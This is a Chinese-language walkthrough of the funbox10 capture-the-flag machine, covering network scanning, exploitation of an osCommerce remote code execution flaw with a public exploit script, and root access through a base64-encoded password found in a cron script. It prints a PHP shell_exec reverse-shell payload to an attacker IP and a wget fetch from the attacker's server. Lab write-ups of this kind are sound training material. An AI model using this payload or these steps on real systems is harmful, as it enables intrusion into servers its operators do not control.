funbox10靶机(命令执行漏洞)

环境准备

靶机链接:百度网盘 请输入提取码

提取码:v4in

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集

1.探测目标靶机 arp-scan -l

2.探测目标靶机开放端口和服务情况

nmap -p- -A -T4 192.168.1.100



3.用gobuster对80端口进行目录探测

gobuster dir -u http://192.168.1.100 \ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak

漏洞利用

1.查看页面



2.对扫出的catalog目录进行访问,并且发现其版本号

3.用kali自动工具进行漏洞探测 searchsploit oscommerce

4.我们用远程代码执行漏洞的44374.py ,并且查看内容



5.把base_url改为靶机地址,进行访问,网页给出的是一个ls 命令的结果(29行)

6.这次我们把29行改为 ls -l /bin ,再次访问

7.这次把命令换为一个可以反弹shell的命令,观察这是php网页,所以执行命令也是用php支持执行的(谷歌php执行命令函数),我们用shell-exec , bash -c 是执行的意思

"shell-exec('bash -c \"bash -i >& /dev/tcp/192.168.1.106/4444 0>&1\"');"



8.访问页面,shell回弹成功

权限提升

1.没有可利用的信息和文件,我选择上传本地脚本进行探测(github里有pspy64)

wget http://192.168.1.106:8000/pspy64



2.检测出一个自动任务的脚本(大概5.6分钟才能看到)



3.查看下内容发现有一段base64加密的信息

4.经过解密后 ,发现密码 //-d参数是解密



echo 'LXUgcm9vdCAtcCByZnZiZ3QhIQ==' | base64 -d

-u root -p rfvbgt!!

5.尝试登录root用户,成功登录,顺利拿下!!!